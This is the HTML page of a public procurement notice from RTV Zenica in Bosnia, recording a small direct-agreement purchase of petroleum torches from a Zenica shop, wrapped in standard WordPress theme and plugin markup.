<link rel="https://api.w.org/" href="http://www.rtvze.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.rtvze.ba/wp-json/wp/v2/posts/24076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rtvze.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.rtvze.ba/nabavka-petrolejskih-baklji/" />
<link rel='shortlink' href='http://www.rtvze.ba/?p=24076' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.rtvze.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rtvze.ba%2Fnabavka-petrolejskih-baklji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.rtvze.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rtvze.ba%2Fnabavka-petrolejskih-baklji%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<meta name="follow.[base64]" content="1V4mZ4gUxMvHUPSuU4UN"/><link rel="icon" href="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content > header > h1  {margin-top: 30px;}
#secondary > div  {margin-top: 30px;}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body class="post-template-default single single-post postid-24076 single-format-standard _masterslider _ms_version_3.8.1 symple-shortcodes  symple-shortcodes-responsive sfsi_actvite_theme_default wpi_db">

<div id="menu-redesign">
<div class="container">
	<div id="site-navigation-wrap">
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
		<a href="http://www.rtvze.ba"><img src="http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/rtv_nav.png" id="nav_logo_link"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="dropdown-menu sf-menu"><li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22951"><a href="http://www.rtvze.ba/">Početna</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>RTV program</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="http://www.rtvze.ba/tv-program/">Sedmični TV program</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23485"><a href="http://www.rtvze.ba/mjesecni-tv-program/">Mjesečni TV program</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="http://www.rtvze.ba/?page_id=396">Radio program</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="http://www.rtvze.ba/marketing/">Marketing</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="http://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a>UŽIVO</a>
<ul class="sub-menu">
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="https://zenicainfo.ba/televizija/">Televizija</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="http://www.rtvze.ba/uzivo/">Radio</a></li>
</ul>
</li>
<li id="menu-item-24434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24434"><a href="#">Objave</a>
<ul class="sub-menu">
	<li id="menu-item-23545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23545"><a href="http://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-24433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24433"><a href="http://www.rtvze.ba/category/konkursi/">Konkursi</a></li>
	<li id="menu-item-24435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24435"><a href="http://www.rtvze.ba/category/vijesti/">Vijesti</a></li>
	<li id="menu-item-24436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24436"><a href="http://www.rtvze.ba/category/mali-oglasi/">Mali oglasi</a></li>
</ul>
</li>
<li id="menu-item-24104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24104"><a href="http://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div>		
		<a href="#top"><img src="http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/search.png" id="header_search" alt="Pretraga" title="Pretraga"></a>
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap -->
</div>
</div>
	<div id="wrap" class="clr container">
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">NABAVKA PETROLEJSKIH BAKLJI</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">10/08/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="http://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="http://www.rtvze.ba/nabavka-petrolejskih-baklji/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<p>Osnovni elementi ugovora  o direktnom sporazumu – nabavka petrolejskih baklji</p>
<p><strong>Organizacija: </strong></p>
<p>JP „RTV ZENICA“ d.o.o. Zenica</p>
<p><strong>Faza postupka:</strong></p>
<p>Realizacija</p>
<p><strong>Vrsta postupka: </strong></p>
<p>Direktni sporazum/gotovinski račun</p>
<p><strong>Predmet nabavke:  nabavka petrolejskih baklji</strong></p>
<p><strong>JRJN</strong> 24613200-6</p>
<p><strong>Ugovor potpisan sa: </strong></p>
<p>“ZEKA COMERC” d.o.o.  Gračanica, prodavnica Zenica</p>
<p><strong>Datum potpisivanja ugovora/ faktura: </strong></p>
<p>26.07.2022. godine</p>
<p><strong>Vrijednost potpisanog ugovora iznos bez PDV-a  : </strong></p>
<p>153,85 KM</p>
<p><strong>Ugovoreni rok realizacije u danima od potpisivanja ugovora ili uvođenja u radove : </strong></p>
<p>Odmah-kupovina</p>
<p><strong>Ukupna vrijednost realizovanog ugovora iznos sa PDV-om:  </strong></p>
<p>180,00 KM</p>
<p><strong>Prilog/prilozi PDF ODLUKA O IZBORU PONUĐAČA: </strong></p>
<p><a href="http://www.rtvze.ba/wp-content/uploads/2022/08/ODLUKAQ-BAKLJE-ZEKA-COMERC.pdf">ODLUKAQ BAKLJE-ZEKA COMERC</a></p>
<p><strong>Datum unosa: </strong></p>
<p>22.06.2022.gpdine Portal E-nabavke broj 443-8-2-115/21</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('http://www.rtvze.ba/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '24076'});
});
</script>				</div><!-- .entry -->
									<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="http://www.rtvze.ba/postanske-usluge-07-2022/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>Poštanske usluge 07-2022</a></li><li class="post-next"><a href="http://www.rtvze.ba/prikljucenje-i-iskljucenje-el-energije-za-potrebe-zsf-a/" rel="prev">Priključenje i isključenje el. energije za potrebe ZSF-a<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
					<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Povezani članak</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
												<div class="related-post-entry-content clr">
							<a href="http://www.rtvze.ba/elektricna-energija-za-oktobar-2022/" title="Električna energija za oktobar 2022" rel="bookmark" class="related-post-entry-title">Električna energija za oktobar 2022</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora   – ELEKTRIČNA ENERGIJA Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica Faza postupka:  Realizacija&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
												<div class="related-post-entry-content clr">
							<a href="http://www.rtvze.ba/troskovi-elektricne-energije-za-april/" title="troškovi električne energije za april" rel="bookmark" class="related-post-entry-title">troškovi električne energije za april</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – Izuzeće član 10. tačka d) Zakona o javnim&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
												<div class="related-post-entry-content clr">
							<a href="http://www.rtvze.ba/osnovni-elementi-ugovora-o-direktnom-sporazumu-usluge-paarkinga/" title="Osnovni elementi ugovora  o direktnom sporazumu – USLUGE PAARKINGA" rel="bookmark" class="related-post-entry-title">Osnovni elementi ugovora  o direktnom sporazumu – USLUGE PAARKINGA</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – USLUGE PAARKINGA Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nabavka-petrolejskih-baklji/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.rtvze.ba/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="25391486d4" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="http://www.rtvze.ba/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="Traži..." />
</form></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1>Radio Zenica - LIVE</h1>
<div align="center"><audio id="stream" style="width: 300px;" src="http://stream.rtvze.ba:8000/stream" preload="none" controls="controls"></audio></div>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><p style="text-align: left;"><a href="https://zenicainfo.ba/"><img class="aligncenter wp-image-23365 size-full" src="http://www.rtvze.ba/wp-content/uploads/2018/11/zenicainfoLogoWeb01.png" alt="" width="396" height="110" data-id="23275" /></a></p>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1 style="text-align: left;">Vremenska prognoza</h1>
</div></div><div class="sidebar-widget widget_weather_atlas clr"><h5 class="widget-title"></h5><div class='weather-atlas-wrapper' style='font-size:18px;background:#FFA700;border:1px solid #ee9600;color:#ffffff;'><div class='weather-atlas-header' style='border-bottom:1px solid #ee9600'><div class='weather-atlas-header-title-wrapper'><div class='weather-atlas-header-title'>Zenica</div><div class='city_selector_toggle_div autocomplete' style='display:none;'><script>/*<![CDATA[*/var weather_atlas_language = 'en';/*]]>*/</script><input class='city_name' id='city_name' name='city_name' type='text' value='' placeholder='type and select location from drop-down'></div></div><div class='city_selector_toggle'><a href='#' class='city_selector_toggle_link' style='color:#ffffff' title='Location'>&#9673;</a></div></div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-27'></i><span class='temp'>18°</span><div class='current_text'>Mostly Cloudy</div></div><div class='daily days' style='border-bottom:1px solid #ee9600'><span class='extended_day extended_day_1'>Fri</span><span class='extended_day extended_day_2'>Sat</span><span class='extended_day extended_day_3'>Sun</span></div><div class='daily'><span class='extended_day extended_day_1' title='Partly Cloudy'>min 14<small>°C</small><br /><i class='wi wi-fw wi-weather-29'></i></span><span class='extended_day extended_day_2' title='Thunderstorms'>26/14<small>°C</small><br /><i class='wi wi-fw wi-weather-4'></i></span><span class='extended_day extended_day_3' title='Scattered Thunderstorms'>28/14<small>°C</small><br /><i class='wi wi-fw wi-weather-38'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #ee9600'><a href='/en/bosnia-and-herzegovina/zenica' title='Weather Atlas - Weather forecast Zenica, Bosnia and Herzegovina' style='color:#ffffff;' target='_blank'>Weather forecast <span class='weather-atlas-footer-block'>Zenica, Bosnia and Herzegovina &#9656;</span></a></div></div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><hr style="margin-bottom: 11px; margin-top: 11px;" />
<h1>Pratite nas</h1>
</div></div><div class="sidebar-widget sfsi clr">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/ZenicaInfo.ba/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/ZenicaInfo.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://www.rtvze.ba/nabavka-petrolejskih-baklji" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/rtvzenica' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->

	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_4 col col-1">
					<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">RTV ZENICA (mapa stranice)</h6><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2439"><a href="http://www.rtvze.ba/">Novosti</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="http://www.rtvze.ba/marketing/">Oglašavanje</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="http://www.rtvze.ba/tvze-uzivo/">RTV Uživo</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23422"><a href="http://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-23546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23546"><a href="http://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
<li id="menu-item-24103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24103"><a href="http://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">REDAKCIJA</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 210</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:tvurednik@rtvze.ba">tvurednik@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-3">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">MARKETING</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 211</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:marketing@rtvze.ba">marketing@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			Copyright © <a href="mailto:info@rtvze.ba">RTV Zenica</a> Sva prava pridržana.		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.72);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<div id="mobile-search">
			<form method="get" action="http://www.rtvze.ba/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="Traži..." />
			</form>
		</div>
	<script type="text/javascript" src="http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.rtvze.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"4000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","asynchronous_loading":"all","gallery_taxonomies":{"gallery_category":{"name":"gallery_category","hierarchical":"on"},"gallery_tag":{"name":"gallery_tag","hierarchical":"on"}},"2":"","ajax_url":"http:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.4" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.7.4" id="wpsm_tabs_r_bootstrap-js-front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.rtvze.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
